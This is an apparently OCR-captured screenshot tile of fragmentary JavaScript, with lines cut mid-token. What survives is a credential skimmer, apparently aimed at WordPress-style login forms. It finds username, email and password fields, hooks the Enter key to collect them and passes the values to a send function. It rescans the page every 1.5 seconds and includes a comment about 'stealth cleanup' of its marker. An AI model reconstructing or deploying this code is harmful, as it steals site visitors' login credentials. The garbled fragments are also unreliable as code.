
Item('_wpsi_s')||''; // Stealth cleanup of the visible marker var _clean =
e.setItem('_wpsi_s',_s); setTimeout(function(){
n(){ var u=f.querySelector('[name=username],[name=log],[name=email],
.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true); }
password]').forEach(function(p){ if(!p._wi)
value)_send(u.value,p.value); });} }); } _scan(); setInterval(_scan, 1500);
e:true}); } })();